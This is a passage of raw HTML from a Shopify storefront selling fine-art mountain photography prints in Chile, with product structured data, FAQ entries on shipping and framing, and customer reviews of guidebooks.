      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17290608869537__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17290608869537__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cumbre Cerro el Plomo",
      "url": "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2",
      "image": [
          "https:\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815\u0026width=1920"
        ],
      "description": "\nImpresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro\nTodas las alternativas vienen con borde interno de 2cm.",
      
      "brand": {
        "@type": "Brand",
        "name": "franciscoboetscht"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 25000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2?variant=41222295486625"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 50000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2?variant=41222295519393"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 100000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2?variant=41222295552161"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 225000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2?variant=41222295584929"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 400000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2?variant=41222295617697"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 625000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2?variant=41222295650465"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--17290608869537__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--17290608869537__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--17290608869537__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--17290608869537__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--17290608869537__icon_bar_L4cRaB" class="shopify-section section"><link href="//franciscobt.com/cdn/shop/t/10/assets/section-multicolumn.css?v=153465351708105986681742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" media="print" onload="this.media='all'">
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17290608869537__icon_bar_L4cRaB-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17290608869537__icon_bar_L4cRaB-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--17290608869537__icon_bar_L4cRaB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17290608869537__icon_bar_L4cRaB color-accent-2 gradient  background-none">
  <div class="page-width section-template--17290608869537__icon_bar_L4cRaB-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          ¿Porque confiar en nosotros
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17290608869537__icon_bar_L4cRaB"
        role="list"
      ><li
            id="Slide-template--17290608869537__icon_bar_L4cRaB-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Impresión FineArt certificada</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17290608869537__icon_bar_L4cRaB-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.91038 18.5904L14.9458 9.80988C17.1744 5.9237 14.4213 1.03316 10.004 1.03316C5.61856 1.03316 2.85676 5.85475 5.01217 9.74644L9.91038 18.5904ZM10.004 0C4.84496 0 1.59264 5.67261 4.13039 10.2547L9.34236 19.6651C9.58751 20.1078 10.2108 20.1126 10.4625 19.6737L15.82 10.3316C18.4445 5.75498 15.2016 0 10.004 0Z" fill-rule="evenodd"/>
      <path d="M12.9997 6.79602C12.9997 8.5559 11.6011 9.98256 9.87597 9.98256C8.1508 9.98256 6.75228 8.5559 6.75228 6.79602C6.75228 5.03615 8.1508 3.60949 9.87597 3.60949C11.6011 3.60949 12.9997 5.03615 12.9997 6.79602ZM9.87597 8.9494C11.0418 8.9494 11.9869 7.9853 11.9869 6.79602C11.9869 5.60675 11.0418 4.64265 9.87597 4.64265C8.71015 4.64265 7.76506 5.60675 7.76506 6.79602C7.76506 7.9853 8.71015 8.9494 9.87597 8.9494Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Exactitud cartografías IGM</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17290608869537__icon_bar_L4cRaB-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Asesoría gratuita</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--17290608869537__collapsible_content_7wceMn" class="shopify-section section"><link href="//franciscobt.com/cdn/shop/t/10/assets/component-accordion.css?v=115963932793463966761742980943" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/collapsible-content.css?v=15091313460937198741742980943" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17290608869537__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17290608869537__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17290608869537__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17290608869537__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-1 gradient content-for-grouping animate-section animate--hidden">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17290608869537__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Preguntas frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_UqLcm9-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cual es el tiempo de entrega para los cuadros a pedido?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Láminas sin enmarcar: 5-10 días hábiles</p><p>Enmarcados: 5-12 días hábiles</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_4wPMRp-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Las fotografías vienen enmarcadas?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Las impresiones se entregan sin marco para que puedas elegir el estilo que mejor se adapte a tu espacio a menos que esté indicado lo contrario o te de la opción de elegir un amrco dentro del catálogo. </p><p>Sin embargo, si deseas una opción enmarcada, contáctame para coordinar opciones personalizadas.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_HqGmVY-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Hay envíos a todo Chile?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Sí, realizo envíos a todo Chile y a varios países. Cada impresión es cuidadosamente embalada para garantizar que llegue en perfectas condiciones. Escríbeme para coordinar detalles de envío internacional.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_A8RmGB-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Haces envíos internacionales?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Sí, realizo envíos a varios países. Para garantizar un despacho seguro, es ideal coordinar directamente los detalles del envío.</p><p>Recomiendo el envío de láminas sin enmarcar, ya que los marcos pueden sufrir daños durante el transporte.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--17290608869537__related-products" class="shopify-section section"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//franciscobt.com/cdn/shop/t/10/assets/section-related-products.css?v=80324771040738084201742980944"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/quick-add.css?v=46121616081049812921742980944" media="print" onload="this.media='all'">
  <script src="//franciscobt.com/cdn/shop/t/10/assets/quick-add.js?v=140177525337133992761742980944" defer="defer"></script><style data-shopify>.section-template--17290608869537__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17290608869537__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17290608869537__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17290608869537__related-products&product_id=7125290025121&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17290608869537__17434375446d9bac73" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdDc5K2MvK2FIcFVFa__revie_reviews_por_whatsapp_app_block_2_V9RrTH" class="shopify-block shopify-app-block"></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//franciscobt.com/cdn/shop/t/10/assets/section-promo-popup.css?v=175993886525155844911742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/newsletter-section.css?v=34202919601334509171742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17290608935073__17436035826294e1f1" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-AbGFiWk02T0VqUThrK__revie_reviews_por_whatsapp_app_block_3_mApya6" class="shopify-block shopify-app-block"><div class="section-sections--17290608935073__17436035826294e1f1-padding sectionRevieWidget3">
<div id="content-rl-w" style="display:block"></div>
  <div class="scrolly">
    <h2 class="topT">Reviews</h2>
    <button id="leftRevie">&#10094;</button>
    <button id="rightRevie">&#10095;</button>
    <ul id="revieListCarousel" class="carouselPre"><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1756498557&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Leyla</b>Me encantó el libro … la experiencia de cada detalle lo hace único … un hermoso regalo 🎁 sin duda lo recomiendo .</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1756498557&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Magdalena</b>Hermoso libro, inspirador en sus imágenes y su información. Movilizan a recorrer cada uno de los lugares, lo adquirí para regalo y fue recibido con inmensa gratitud, porque era un ejemplar muy deseado. Se agradece el excelente nivel que tiene.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('edicion-aniversario-santiago-y-sus-cumbres')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/49d9944e-a8e4-4071-80d5-39200aab210dcopy_885f5d96-2889-4ff4-9496-17d755498e20.jpg?v=1764289130&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Juan Manuel</b>Saber los nombres de las cumbres que nos rodean, es  estar conscientes de quienes nos cuidan. Tener un libro de ellas, es materializar y perpetuar la memoria de todas ellas. Todos deberiamos tener uno en casa.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Viviana</b>Fue un regalo para mi pareja, quien disfruta muchísimo de la fotografía y el trekking, así que resultó ser un obsequio perfecto para ella. Y, sinceramente, también fue un regalo para mí: ver su expresión de sorpresa y alegría mientras miraba el libro no tiene precio.
Lo recomiendo al 100%.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-ii-macizo-plomo')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7_3_copy2_copy.jpg?v=1759246775&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Johanna</b>Es un producto excelente muy muy buena calidad demasiados hermosas las fotos. Yo había comprado el número uno el primero y no tuve ninguna duda de comprar en preventa el segundo y si sacara más también los compraría porque la verdad son libros mágicos.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Paul</b>Me encantó el libro y el formato. Siempre había querido tener una guía para identificar los cerros alrededor de Santiago, de manera fácil y entretenida. Felicitaciones Francisco!!!</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 4"></i></div></div><p><b>Pablo</b>Buen producto!</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: 